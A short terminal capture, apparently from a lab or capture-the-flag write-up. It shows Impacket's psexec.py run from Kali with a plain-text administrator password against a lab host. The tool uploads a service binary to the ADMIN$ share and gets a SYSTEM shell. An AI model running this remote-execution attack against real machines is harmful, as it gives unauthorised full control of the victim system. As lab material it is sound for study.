 ┌──(root㉿kali)-[/opt/Windows]
└─# ./psexec.py administrator:'u6!4ZwgwOM#^OBf#Nwnh'@10.10.10.97
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.10.97.....
[*] Found writable share ADMIN$
[*] Uploading file NslTkVau.exe
[*] Opening SVCManager on 10.10.10.97.....
[*] Creating service YRrs on 10.10.10.97.....
[*] Starting service YRrs.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32> whoami
nt authority\system